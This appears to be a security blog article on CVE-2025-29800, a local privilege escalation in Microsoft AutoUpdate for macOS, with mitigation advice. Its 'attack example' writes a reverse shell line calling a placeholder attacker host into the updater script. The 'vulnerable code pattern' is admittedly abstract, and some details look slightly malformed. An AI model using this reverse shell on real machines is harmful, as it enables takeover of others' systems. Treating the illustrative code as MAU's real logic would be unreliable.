---
In early 2025, a serious security flaw was discovered in Microsoft AutoUpdate (MAU) for macOS. This vulnerability, tracked as CVE-2025-29800, allows an authorized user to escalate their privileges on a local machine due to improper privilege management. Here's a deep dive into how this happens, a basic exploit example, what it means for you, and how to fix it.
What Is CVE-2025-29800?
Microsoft AutoUpdate is the component that keeps Microsoft Office and other apps up to date on Macs. The vulnerability is a classic privilege escalation issue: local users with regular privileges can leverage an insecure operation in MAU to gain root or administrative control. That means malware or a low-privileged attacker could take over the entire system.
Component: Microsoft AutoUpdate (for macOS)
- CVE: CVE-2025-29800
Impact: Local privilege escalation
> Reference:
> - Microsoft Security Response Center - CVE-2025-29800
> - NVD - CVE-2025-29800
How Does the Exploit Work?
The vulnerability exists because MAU runs with elevated privileges and does not properly verify ownership or permissions of certain files and directories involved in its update process. A malicious user can overwrite or swap these files to hijack the update process.
Find a writable MAU resource:
The user identifies a system resource (a folder or a script) that MAU will use which the user can write to.
Vulnerable Code Pattern
Here’s an abstract code sample that shows how privilege escalation could happen due to improper handling of script files during an update:
# Simplified, vulnerable logic in MAU's update script
UPDATE_SCRIPT="/Library/Application\ Support/Microsoft/MAU2./Updater/UpdateProcess.sh"
# Privileged update step - no ownership verification
if [ -f "$UPDATE_SCRIPT" ]; then
bash "$UPDATE_SCRIPT"
fi
If /Library/Application Support/Microsoft/MAU2./Updater/ is writable by non-admin users, an attacker could just replace UpdateProcess.sh with their own script.
Attack example
# Attacker with local user privileges
echo 'bash -i >& /dev/tcp/attacker_ip/4444 >&1' > "/Library/Application Support/Microsoft/MAU2./Updater/UpdateProcess.sh"
chmod +x "/Library/Application Support/Microsoft/MAU2./Updater/UpdateProcess.sh"
# When MAU triggers an update, attacker gets a root shell
Bypass: Built-in macOS protections are bypassed once root is gained.
- Scope: Anyone who can log in locally (including a non-admin user, or malware running as that user) can exploit this.
Update MAU Immediately:
Microsoft has patched this vulnerability. Update to the latest version using official instructions here.
Restrict Local Users:
Limit physical/logical access to trusted users only.
3. Monitor /Library/Application Support/Microsoft/MAU2./
`bash
sudo ls -l "/Library/Application Support/Microsoft/MAU2./Updater/"
`bash
sudo chown -R root:wheel "/Library/Application Support/Microsoft/MAU2./"
sudo chmod -R 755 "/Library/Application Support/Microsoft/MAU2./"
Final Thoughts
CVE-2025-29800 is a reminder that even trusted update mechanisms can open serious security holes if permissions are mismanaged. Always keep your software updated and audit permissions on critical system components. For more details, see Microsoft’s official advisory:
- MSRC Advisory on CVE-2025-29800
Timeline
Published on: 04/08/2025 18:16:05 UTC
Last modified on: 05/06/2025 17:03:49 UTC
